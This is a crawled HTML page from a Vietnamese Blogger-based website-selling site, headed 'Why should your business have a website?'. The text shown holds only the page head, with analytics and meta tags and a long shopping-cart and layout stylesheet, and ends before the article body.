

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.didong.com.vn/p/tai-sao-doanh-nghiep-ban-nen-co-website.html
body_size: 56952
content:
<!DOCTYPE html>
<html class='ltr' dir='ltr' lang='vi' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-LFH5YWXYWM'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-LFH5YWXYWM');
</script>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<title>Ta&#803;i sao doanh nghiê&#803;p ba&#803;n nên co&#769; Website?</title>
<link href='//fonts.gstatic.com' rel='dns-prefetch'/>
<link href='//1.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//2.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//3.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//4.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//www.blogger.com' rel='dns-prefetch'/>
<link href='//dnjs.cloudflare.com' rel='dns-prefetch'/>
<link href='//pagead2.googlesyndication.com' rel='dns-prefetch'/>
<link href='//www.googletagmanager.com' rel='dns-prefetch'/>
<link href='//www.google-analytics.com' rel='dns-prefetch'/>
<link href='//connect.facebook.net' rel='dns-prefetch'/>
<link href='//c.disquscdn.com' rel='dns-prefetch'/>
<link href='//disqus.com' rel='dns-prefetch'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.didong.com.vn/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.didong.com.vn/p/tai-sao-doanh-nghiep-ban-nen-co-website.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Web để bán - Didong.com.vn - Atom" href="https://www.didong.com.vn/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Web để bán - Didong.com.vn - RSS" href="https://www.didong.com.vn/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Web để bán - Didong.com.vn - Atom" href="https://www.blogger.com/feeds/8465252742021773746/posts/default" />
<meta content='Lợi ích của website mang lại đầu tiên chính là giúp bạn mở rộng kinh doanh từ offline sang online, bạn có một kênh bán hàng mới...' name='description'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj1_2QuNx_1evN9EnZvw0bGu2vZWRBcWbuoMOcUIUH3wN5TjJkiZ7x9ZQ1NeG480JmDXb4lHUPiBtNCdPmDnf30iuax9c9zRl4OCLQ_uhEjq4NthlS8BpOkaNlFb1P1jOkM52kYxUNx0mLLLDvb1YWLc8rJIQx06fFeu5RTVyXPOB4Ls7nKRbGr0EeEoCUV/w1600/1.2.jpg' rel='image_src'/>
<meta content='article' property='og:type'/>
<meta content='Tại sao doanh nghiệp bạn nên có Website?' property='og:title'/>
<meta content='https://www.didong.com.vn/p/tai-sao-doanh-nghiep-ban-nen-co-website.html' property='og:url'/>
<meta content='Lợi ích của website mang lại đầu tiên chính là giúp bạn mở rộng kinh doanh từ offline sang online, bạn có một kênh bán hàng mới...' property='og:description'/>
<meta content='Web để bán - Didong.com.vn' property='og:site_name'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj1_2QuNx_1evN9EnZvw0bGu2vZWRBcWbuoMOcUIUH3wN5TjJkiZ7x9ZQ1NeG480JmDXb4lHUPiBtNCdPmDnf30iuax9c9zRl4OCLQ_uhEjq4NthlS8BpOkaNlFb1P1jOkM52kYxUNx0mLLLDvb1YWLc8rJIQx06fFeu5RTVyXPOB4Ls7nKRbGr0EeEoCUV/w1600/1.2.jpg' property='og:image'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj1_2QuNx_1evN9EnZvw0bGu2vZWRBcWbuoMOcUIUH3wN5TjJkiZ7x9ZQ1NeG480JmDXb4lHUPiBtNCdPmDnf30iuax9c9zRl4OCLQ_uhEjq4NthlS8BpOkaNlFb1P1jOkM52kYxUNx0mLLLDvb1YWLc8rJIQx06fFeu5RTVyXPOB4Ls7nKRbGr0EeEoCUV/w1600/1.2.jpg' name='twitter:image'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='Tại sao doanh nghiệp bạn nên có Website?' name='twitter:title'/>
<meta content='https://www.didong.com.vn/p/tai-sao-doanh-nghiep-ban-nen-co-website.html' name='twitter:domain'/>
<meta content='Lợi ích của website mang lại đầu tiên chính là giúp bạn mở rộng kinh doanh từ offline sang online, bạn có một kênh bán hàng mới...' name='twitter:description'/>
<style id='page-skin-1' type='text/css'><!--
@font-face{font-family:'Roboto';font-style:italic;font-weight:300;src:local('Roboto Light Italic'),local('Roboto-LightItalic'),url(https://fonts.gstatic.com/s/roboto/v20/KFOjCnqEu92Fr1Mu51TjASc6CsLYl4BO.woff) format('woff')}
@font-face{font-family:'Roboto';font-style:italic;font-weight:400;src:local('Roboto Italic'),local('Roboto-Italic'),url(https://fonts.gstatic.com/s/roboto/v20/KFOkCnqEu92Fr1Mu51xIIzQXKMny.woff) format('woff')}
@font-face{font-family:'Roboto';font-style:italic;font-weight:500;src:local('Roboto Medium Italic'),local('Roboto-MediumItalic'),url(https://fonts.gstatic.com/s/roboto/v20/KFOjCnqEu92Fr1Mu51S7ACc6CsLYl4BO.woff) format('woff')}
@font-face{font-family:'Roboto';font-style:italic;font-weight:700;src:local('Roboto Bold Italic'),local('Roboto-BoldItalic'),url(https://fonts.gstatic.com/s/roboto/v20/KFOjCnqEu92Fr1Mu51TzBic6CsLYl4BO.woff) format('woff')}
@font-face{font-family:'Roboto';font-style:normal;font-weight:300;src:local('Roboto Light'),local('Roboto-Light'),url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmSU5fBBc-AMP6lQ.woff) format('woff')}
@font-face{font-family:'Roboto';font-style:normal;font-weight:400;src:local('Roboto'),local('Roboto-Regular'),url(https://fonts.gstatic.com/s/roboto/v20/KFOmCnqEu92Fr1Mu4mxMKTU1Kg.woff) format('woff')}
@font-face{font-family:'Roboto';font-style:normal;font-weight:500;src:local('Roboto Medium'),local('Roboto-Medium'),url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmEU9fBBc-AMP6lQ.woff) format('woff')}
@font-face{font-family:'Roboto';font-style:normal;font-weight:700;src:local('Roboto Bold'),local('Roboto-Bold'),url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmWUlfBBc-AMP6lQ.woff) format('woff')}
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;text-decoration:none}
form,textarea{-webkit-appearance:none;-moz-appearance:none;appearance:none;border-radius:0}
dl,ul{list-style-position:inside;font-weight:400;list-style:none}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
a,a:visited{text-decoration:none}
.clr,.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
a{color:#ff3c20}
a img{border:0}
abbr{text-decoration:none}
.CSS_LIGHTBOX{z-index:999999!important}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
#navbar-iframe,#header .description,.widget-item-control,a.quickedit,.home-link,.feed-links{display:none!important}
.center{display:table;margin:0 auto;position:relative}
h1,h2,h3,h4,h5,h6{font-weight:700;line-height:1.35;margin:0 0 5px}
body{background-color:#fff;font-family:'Roboto',sans-serif;font-size:14px;font-weight:400;color:#666;word-wrap:break-word;margin:0;padding:0}
.headerpic-wrapper{background:#ffffff;width:100%;display:block;padding:0;height:58px;margin:0 auto}
.header-wrapper{width:1240px;color:#fff;position:relative;z-index:10;margin:0 auto}
#header{max-width:330px;float:left;width:auto;min-width:260px;margin:0;padding:0}
#header-inner{margin:5px 0;padding:0}
#header h1,#header p{text-transform:uppercase;line-height:38px;color:#ff0a0a;margin:0;font-weight:normal}
#header h1 a,#header h1.title a:hover{color:#555;text-decoration:none}
#header img{border:none;position:absolute;width:auto;left:0;top:5px;height:48px;z-index:99;margin:0 auto}
#menu{color:#222;height:58px;float:right;margin:0 70px auto 0}
#menu ul,#menu li{margin:0 auto;padding:0;list-style:none}
#menu ul{height:58px}
#menu li{float:left;display:inline;position:relative;font-weight:bold;font-size:14px}
#menu a{display:block;line-height:58px;padding:0 0 0 30px;text-decoration:none;color:#606060}
#menu li a:hover{color:#444}
#menu input{display:none;margin:0;width:40px;padding:0;opacity:0;cursor:pointer}
#menu label{font-size:20px;display:none;width:35px;height:20px;line-height:20px;text-align:center;color:#77778b}
#menu label span{font:normal 14px Oswald;position:absolute;left:35px}
#menu li span.hot{position:absolute;right:-19px;top:7px;border-radius:2px;font-size:10px;line-height:16px;padding:0 5px;font-weight:400;background:#ff3c20;color:#fff}
#menu li span.hot::after{content:'';position:absolute;bottom:-5px;left:42%;transform:translateX(-50%);border-top:6px solid #ff3c20;border-left:6px solid transparent;border-right:6px solid transparent;transition:all .2s ease-in-out}
/*Shoppingcart*/
#shoppingCart .notifikasi_shop{margin-top:25px;background:#fbe889;text-align:center;font-size:11px;padding:5px;color:#000;height:24px;overflow:hidden}
.notifikasi_shop span:nth-child(2),.notifikasi_shop span:nth-child(3),.notifikasi_shop span:nth-child(4){display:none}
#shoppingCart .item-thumb img{height:45px;width:45px;float:left;margin-right:6px}
#shoppingCart .displaynone{display:none!important}
#shoppingCart .simpleCart_items{padding:10px;background:#fff}
#shoppingCart .item-name{font-size:13px}
#shoppingCart .headerRow{display:none}
#shoppingCart{width:100%;max-width:360px;padding:8px 8px 20px;box-shadow:0 3px 5px rgba(0,0,0,0.2);background:#fff;position:absolute;z-index:999999;opacity:1;right:0;display:none;top:-20px;box-sizing:border-box}
#shoppingCart .item-total{float:right;margin-right:30px;font-weight:600}
#shoppingCart .item-decrement,#shoppingCart .item-quantity,#shoppingCart .item-increment{position:absolute}
#shoppingCart .item-quantity{right:150px}
#shoppingCart .item-decrement{right:170px;font-size:11px}
#shoppingCart .item-increment{right:130px;font-size:11px}
#shoppingCart .item-remove{position:absolute;right:0}
#shoppingCart .item-price{visibility:hidden;font-size:0}
#shoppingCart .simpleCart_remove:before{font-family:"Font Awesome 5 Pro";content:"\f2ed";color:#adadad;text-indent:0;display:block}
#shoppingCart .simpleCart_remove{display:inline-block;text-indent:-99999px;width:20px;height:20px;color:transparent}
#shoppingCart .itemRow{position:relative;overflow:hidden;padding:10px 0;border-bottom:1px solid #f5f5f5}
#shoppingCart table{width:100%}
#shoppingCart tbody tr{padding-bottom:5px;margin-bottom:5px;display:block;overflow:hidden}
#shoppingCart tbody td.odd{float:left}
#shoppingCart tbody td.even{text-align:right;float:right}
#shoppingCart .cartbuttons{float:right;margin:13px 0 0;display:inline-block}
#shoppingCart .cartbuttons a{padding:8px;color:#fff;background:#27bd53}
#shoppingCart .cartbuttons a.simpleCart_checkout_btn{font-weight:500;text-transform:uppercase}
#shoppingCart .cartbuttons a.simpleCart_empty{background:#ff3c20;text-align:left;text-transform:uppercase;font-weight:500}
#shoppingCart span.simpleCart_total{font-weight:700;font-size:22px;color:#ef9509}
#shoppingCart .itemRow.effect-1{background:#ff3c20;opacity:0.1}
#shoppingCart .itemRow.effect-2{background:#ff3c20;opacity:0.2}
#shoppingCart .itemRow.effect-3{background:#ff3c20;opacity:0.3}
#shoppingCart .itemRow.effect-4{background:#ff3c20;opacity:0.4}
#shoppingCart .itemRow.effect-5{background:#ff3c20;opacity:0.5}
#shoppingCart .itemRow.effect-6{background:#ff3c20;opacity:0.6}
#shoppingCart .itemRow.effect-7{background:#ff3c20;opacity:0.7}
#shoppingCart .itemRow.effect-8{background:#ff3c20;opacity:0.8}
#shoppingCart .itemRow.effect-9{background:#ff3c20;opacity:0.9}
.shopboxrelative{position:relative;width:100%;height:100%}
.shopboxrelative .shoploadingeffect{}
#shoppingCart .shopcartclose{position:absolute;bottom:-6px;left:5px;cursor:pointer;z-index:99999;text-align:center;font-family:"Font Awesome 5 Pro"}
#shoppingCart .shopcartclose:before{content:"\f057";color:#ff3c20;font-size:22px}
.loader{text-align:center;width:68px;height:42px;margin:auto}
.loader span{display:inline-block;vertical-align:middle;width:8px;height:8px;margin:21px auto;background:rgba(255,255,255,0.33);border-radius:42px;-o-border-radius:42px;-ms-border-radius:42px;-webkit-border-radius:42px;-moz-border-radius:42px;animation:loader 1.105s infinite alternate;-o-animation:loader 1.105s infinite alternate;-ms-animation:loader 1.105s infinite alternate;-webkit-animation:loader 1.105s infinite alternate;-moz-animation:bubblingG 1.105s infinite alternate}
#loader1{animation-delay:0s;-o-animation-delay:0s;-ms-animation-delay:0s;-webkit-animation-delay:0s;-moz-animation-delay:0s}
#loader2{animation-delay:0.3295s;-o-animation-delay:0.3295s;-ms-animation-delay:0.3295s;-webkit-animation-delay:0.3295s;-moz-animation-delay:0.3295s}
#loader3{animation-delay:0.659s;-o-animation-delay:0.659s;-ms-animation-delay:0.659s;-webkit-animation-delay:0.659s;-moz-animation-delay:0.659s}
@keyframes bubblingG{
0%{width:8px;height:8px;background-color:rgb(208,233,206);transform:translateY(0)}
100%{width:20px;height:20px;background-color:rgb(165,191,163);transform:translateY(-18px)}
}
@-o-keyframes bubblingG{
0%{width:8px;height:8px;background-color:rgb(208,233,206);-o-transform:translateY(0)}
100%{width:20px;height:20px;background-color:rgb(165,191,163);-o-transform:translateY(-18px)}
}
@-ms-keyframes bubblingG{
0%{width:8px;height:8px;background-color:rgb(208,233,206);-ms-transform:translateY(0)}
100%{width:20px;height:20px;background-color:rgb(165,191,163);-ms-transform:translateY(-18px)}
}
@-webkit-keyframes bubblingG{
0%{width:8px;height:8px;background-color:rgb(208,233,206);-webkit-transform:translateY(0)}
100%{width:20px;height:20px;background-color:rgb(165,191,163);-webkit-transform:translateY(-18px)}
}
@-moz-keyframes bubblingG{
0%{width:8px;height:8px;background-color:rgb(208,233,206);-moz-transform:translateY(0)}
100%{width:20px;height:20px;background-color:rgb(165,191,163);-moz-transform:translateY(-18px)}
}
#shoppingCart .buttoneffect{display:none}
.btnopencart .modernshop-semua-notifikasi:first-child{display:none}
span.modernshop-semua-notifikasi{display:none;position:absolute;background-color:#ffad2e;font-size:12px;color:#ffffff;left:28px;top:-8px;border:2px solid #fff;border-radius:50%;line-height:18px;height:18px;width:18px;font-weight:500;text-align:center;margin:0}
span.trol{color:#ffffff;font-size:14px;font-weight:600;text-transform:uppercase;margin-left:20px}
span.modernshop-semua-notifikasi.displaynone{display:none}
.shippingc,.grtotal{display:none!important}
.dataterkirim{margin-top:30px;padding-bottom:50px}
.dataterkirim .thanksmsg,.dataterkirim span.successname{font-size:18px;margin-bottom:15px}
.dataterkirim span.successname{font-weight:bold;text-transform:capitalize}
.dataterkirim .tb_order table,.informasihbank table{display:table;text-align:left;border:1px solid #aaa;border-collapse:collapse;width:100%}
.dataterkirim .detailorder{padding:15px;background:#e7ffda;font-size:15px;border:1px solid #d2ebc5}
.thanksmsg{width:100%;max-width:700px;display:block;position:relative}
.successorderid{font-weight:bold;color:#f7ed0e!important;font-size:20px}
.tb_order{margin-bottom:20px}
.dataterkirim .tb_order td{border:1px dashed #fff;background:#7a7878;color:#fff}
.printMe{position:absolute;right:0;top:0;bottom:0;margin:auto;height:20px}
.dataterkirim .tb_order th,.informasihbank th{padding:10px 20px;width:200px}
.dataterkirim .tb_order th{background:#f5f8f9;border:1px solid #ccc}
.informasihbank th{border:1px solid #f5edc6;background:#fffbe8}
.dataterkirim .tb_order td,.informasihbank td{padding:10px 20px}
.dataterkirim .tb_order td{border:1px solid #848484}
.informasihbank td{border:1px solid #f7f1d3}
.dataterkirim .sctitle{font-size:18px;font-weight:bold;margin-bottom:15px}
.dataterkirim .detailorder1,.dataterkirim .informasihbank{margin-top:20px}
.dataterkirim .tb_order th{display:table-cell;background:#656464;border:1px solid #7a7878;color:#fff;font-size:15px}
.box-right{display:block;float:right;width:27.6%;overflow:hidden}
.box-right-img,.box-right-img img{width:100%;height:auto}
.margin-bottom{margin-bottom:10px}
.box-nav{clear:both;width:100%;background:rgb(0,88,101);display:inline-block;padding:15px 0 10px;margin-bottom:20px;z-index:10}
.form-wrapper{width:560px;padding:0;background:#f3f3f3;border:0;height:43px;display:inline-block;margin:0 auto 0 20px}
.form-wrapper input{width:68%;height:40px;padding:10px 18px;float:left;background:none;border:0;outline:0;font-size:13px}
.form-wrapper button{overflow:visible;position:absolute;outline:0;right:0;border:0;padding:0 30px;cursor:pointer;height:43px;color:#ffffff;background:#ff3c20;-moz-border-radius:0 2px 2px 0;-webkit-border-radius:0 2px 2px 0;border-radius:0 2px 2px 0}
.form-wrapper button:before{content:'';position:absolute;border-width:8px;border-style:solid solid solid none;border-color:transparent #ff3c20;top:35%;left:-7px}
.form-wrapper button i{font-size:18px;font-weight:400;color:#fff}
#search-result *{margin:0;padding:0}
#ajax-search-form{position:relative;background:#fff;border-radius:2px}
#ajax-search-form input{height:40px;line-height:40px;color:#757575;margin-top:0;border:none;background:transparent;font-size:14px;padding:2px 10px;font-weight:400}
#ajax-search-form input[type=submit]{width:auto;background-color:#49afcd;border:none;color:white;font-weight:bold;cursor:pointer;font-size:12px}
#search-result{background-color:#fff;padding:10px;margin:0;width:100%;overflow:auto;max-height:710px;position:absolute;left:0;top:100%;z-index:99;color:#636363;-webkit-box-shadow:0 2px 3px -1px rgba(168,168,168,0.43);-moz-box-shadow:0 2px 3px -1px rgba(168,168,168,0.43);box-shadow:0 2px 3px -1px rgba(168,168,168,0.43);display:none}
#search-result .close{display:block;position:relative;font-size:24px;float:right;line-height:normal;color:#ff3c20}
#search-result ul{margin:0;overflow:hidden;max-height:405px;list-style:none}
#search-result li:last-child{border-bottom:0}
#search-result li{overflow:hidden;padding:5px;border-bottom:1px solid #f5f5f5;position:relative}
#ajax-search-form a{color:#741f27;text-decoration:none}
#search-result h4{display:block;margin:0 0 10px 5px;color:#555;font-weight:300}
#search-result p,#search-result h4{display:none}
#search-result span{width:40px;height:40px;display:block;float:left;padding:0;vertical-align:middle;margin-right:10px}
#search-result img{width:100%;height:100%;display:block}
#search-result h5{font-size:14px;color:#222;font-weight:400;text-transform:capitalize;line-height:18px;white-space:pre-line;overflow:hidden;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical}
#search-result h5:hover{color:#333;text-decoration:underline}
}
#search-result mark{color:white;background:#2dad3b;padding:0 3px}
#search-result ul:hover{overflow:auto}
a.modalButton{position:absolute;right:0;display:block;line-height:58px;padding:0 0 0 30px;text-decoration:none;color:#606060}
.nime{position:absolute;display:block;width:8px;top:25px;height:8px;vertical-align:middle;border-radius:100%;background-color:#24bd51;left:17px}
.nime:before{content:"";position:absolute;width:24px;height:24px;opacity:0;border-radius:100%;top:-8px;left:-8px;background:#24bd51;-webkit-animation:nime 2s ease-out infinite;animation:nime 2s ease-out infinite}
.nime:after{content:"";position:absolute;width:24px;height:24px;opacity:0;border-radius:100%;top:-8px;left:-8px;z-index:1;background:#24bd51;-webkit-animation:nime 2s 0.4s ease-out infinite;animation:nime 2s 0.4s ease-out infinite}
@-webkit-keyframes nime{
0%{opacity:0;-webkit-transform:scale(0);transform:scale(0)}
5%{opacity:1}
100%{opacity:0}
}
@keyframes nime{
0%{opacity:0;-webkit-transform:scale(0);transform:scale(0)}
5%{opacity:1}
100%{opacity:0}
}
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){
.nime{top:8px}
}
.breadcrumbs{margin:10px 0 20px;color:#848282;font-size:13px;overflow:hidden;font-weight:300}
.breadcrumbs a{color:#333}
.shop-buka{float:right;position:relative;cursor:pointer}
.shop-buka i{width:40px;height:40px;background-color:#ff3c20;font-size:20px;color:#ffffff;border-radius:50%;line-height:40px;text-align:center;font-weight:400;margin:0}
.box-info{border:1px solid #f7f7f7;position:relative;overflow:hidden;background:#f7f7f7;padding:10px 0;margin:20px 2px 5px}
.box-list{float:left;margin:0 15px;padding:0;width:22%;color:#000;font-size:14px;display:block;line-height:18px}
.box-list #icon-svg{float:left}
.box-list #icon-svg svg{width:45px;height:auto;vertical-align:middle;padding:0;margin-right:15px;position:relative;display:inline-block;-webkit-transition:all .5s;-o-transition:all .5s;transition:all .5s;text-align:center}
#icon-svg svg path{fill:#ff3c20}
.boxx-info{display:flow-root}
span#box-des{font-size:14px;text-transform:uppercase;font-weight:600;display:block}
span#box-span{font-size:13px}
#sp-payment{overflow:hidden;padding:30px 0;background:#ffffff}
.content-pay{width:100%;height:auto;margin:0 auto}
#pay-left,#pay-right{width:45%}
#pay-left{float:left}
#pay-right{float:right}
.content-pay h2{text-align:center;margin:20px;font-size:17px;text-transform:uppercase;color:#a19e9e}
.content-dex h3{margin:20px 0 10px;text-transform:uppercase;color:#6b6b6b;font-size:14px}
.content-dex p{color:#888;margin:0;font-size:12.5px;line-height:1.6em}
.content-pay img{width:100%;height:auto}
#credit #left{float:left}
#credit #right{float:right}
.credit_media{}
.credit_media ul{margin:0}
.credit_media span{}
.credit_media ul li{display:inline-block;margin:0 0 0 10px;font-size:16px}
.credit_media ul li a{}
.modal-scroll{height:312px;overflow:auto}
.modal{display:none;position:fixed;top:0;left:0;z-index:998}
.modalWindow{display:none;position:fixed;top:22%;left:0;margin:0 auto;right:0;z-index:999!important;width:400px;background:#FFF;max-width:100%;-webkit-box-shadow:0 0 12px 0 rgba(204,204,204,0.44);-moz-box-shadow:0 0 12px 0 rgba(204,204,204,0.44);box-shadow:0 0 12px 0 rgba(204,204,204,0.44);cursor:default}
.modalWindow .modalWrapper{margin:0;padding:0;text-align:left;line-height:20px;height:auto}
.modalWindow .modalWrapper h2{text-transform:uppercase;background:#24bd51;padding:10px;color:#fff;margin:0;font-size:14px;font-weight:500}
.closeBtn{font-size:18px;position:absolute;right:-7px;width:25px;line-height:27px;text-align:center;height:25px;border-radius:50%;top:-10px;border:2px solid #fff;background:#616161;cursor:pointer}
a.closeBtn{color:#fff}
.chat-doc-info{padding:10px 15px;display:block;overflow:hidden;border-bottom:1px solid #f7f7f7}
.chat-doc-info:last-child{border-bottom:none}
.chat-doc-info:hover{background:#f7f7f7}
.chat-img{width:55px;height:55px;margin-right:20px;float:left;position:relative}
.chat-img img{width:100%;height:100%;border-radius:50%}
.doctor-online{width:12px;height:12px;border-radius:50%;position:absolute;bottom:6px;right:0;background:#43e773}
.chat-deskript{display:block;padding:8px 0}
span.chat-name{color:#53565a;font-weight:700;font-size:13px}
.chat-deskript p{color:#999;font-size:13px;padding:0;margin:0}
.tab-recent{}
.tab-recent ul{margin:0}
.rec-tab{}
.recent-widget li{overflow:hidden;padding:0;margin:10px;background:#f7f7f7;width:290px;float:left}
.recent-widget .post-image-link{position:relative;width:100px;height:100px;float:left;overflow:hidden;background:#f7f7f7;display:block;vertical-align:middle;margin:0 12px 0 0}
.recent-widget .post-image-link img{width:100%;height:auto}
.recent-widget .product-info{overflow:hidden;padding-top:20px}
.recent-widget .post-title{overflow:hidden;font-size:14px;font-weight:700;background:transparent;margin:0 0 5px;padding:0;border:none;text-transform:none}
.recent-widget .post-title a{font-size:15px;color:#000;font-weight:400;text-transform:capitalize;line-height:18px;white-space:pre-line;overflow:hidden;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical}
ul.recent-widget{display:inline-block;margin:0}
.box-wrapper{position:relative;overflow:hidden;display:block;margin:0}
#boxslider{margin:0 auto;overflow:hidden;display:block;width:325px;float:right;position:relative}
#boxslider ul{overflow:hidden;*zoom:1;margin:0;padding:0}
#boxslider ul li{text-align:center;float:left;width:325px;height:414px;line-height:320px;list-style:none}
#boxslider ul li img{width:100%;height:100%}
#boxslider a{display:block;position:absolute;color:#fff;font-size:2em;top:50%;width:30px;height:30px;line-height:30px;text-align:center;margin-top:-15px;text-decoration:none;background:#fff;border-radius:50%}
#boxslider a#boxsliderNext{right:7px}
#boxslider a#boxsliderPrev{left:7px}
#boxslider a#boxsliderNext,#boxslider a#boxsliderPrev{font-family:"Font Awesome 5 Pro";font-size:20px;color:#ff3c20;opacity:0}
#boxslider:hover a#boxsliderNext,#boxslider:hover a#boxsliderPrev{opacity:1}
#boxslider a#boxsliderNext:before{font-family:"Font Awesome 5 Pro";content:"\f105"}
#boxslider a#boxsliderPrev:before{font-family:"Font Awesome 5 Pro";content:"\f104"}
#boxslider a:hover{filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=50);opacity:0.5}
#pager{text-align:center;margin:0;float:left}
#pager a img{width:100%;height:100%}
#pager a{display:block;margin:0 0 5px;width:58px;vertical-align:middle;cursor:pointer;padding:3px;border:1px solid #fff;-moz-transition-property:opacity;-o-transition-property:opacity;height:auto;-webkit-transition-property:opacity;transition-property:opacity;-moz-transition-duration:0.2s;-o-transition-duration:0.2s;-webkit-transition-duration:0.2s;transition-duration:0.2s;-moz-transition-timing-function:ease-in;-o-transition-timing-function:ease-in;-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in}
#pager a:hover,#pager a.active{filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=50);opacity:0.5}
#pager a.active{padding:3px;border:1px solid #fbd536}
.tab-wrapper{overflow:hidden;margin:10px auto 20px;width:100%}
.tab-wrapper ul{margin:0 auto;text-align:left;list-style-type:circle}
.tab-wrapper ul li{list-style-type:circle}
.tab-menu li{position:relative;color:#000;display:inline-block;background:#fff;margin:10px 20px 10px 0;font-weight:400;padding:8px 40px;border:1px solid #d6d6d6;cursor:pointer;border-radius:3px;z-index:0}
ul.tab-menu{background:#f7f7f7}
.tab-menu li.active{color:#fff;opacity:1;background:#ff3c20;border:1px solid transparent}
.tab-content>div{border:1px solid #f3f3f3;box-sizing:border-box;width:100%;padding:10px}
.line{position:absolute;width:0;height:7px;top:0;left:0}
.product_overlay{width:100%;height:100%;position:absolute;top:0;left:0;right:0;-webkit-transform:translateY(-500px);transform:translateY(-500px);opacity:0;display:block;flex-flow:column wrap;justify-content:center;align-items:center;z-index:99999}
.product_overlay i{color:rgb(20,212,76);font-size:25px}
.product_content{background:rgba(239,239,239,0.91);color:#000;padding:70px 10px;height:100%;text-align:center}
.product_content h4{color:#000;white-space:pre-line;line-height:1.2rem;overflow:hidden;font-size:14px;margin:0;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical}
.product_content p{margin:0;padding:0;font-style:italic}
/* ==== Slider Style === */
.modernshop-slider .item .img-fill{height:100%;background:#fff}
.modernshop-slider .item .img-fill img{width:100%;display:block;overflow:hidden;overflow-x:hidden;white-space:nowrap}
